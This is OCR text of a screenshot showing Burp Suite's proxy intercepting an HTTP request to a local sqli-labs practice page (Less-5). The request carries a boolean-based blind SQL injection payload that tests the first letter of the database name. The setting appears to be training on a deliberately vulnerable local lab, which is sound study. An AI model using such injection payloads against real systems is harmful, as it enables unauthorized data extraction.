 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.4 - Tempor...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercep... Action Open br... Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /sqli-labs/Less-5/?id=
1%27%20and%20left((select%20database()),1)=%27a%27%23
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Inspector
Notes
? Search 0 highlights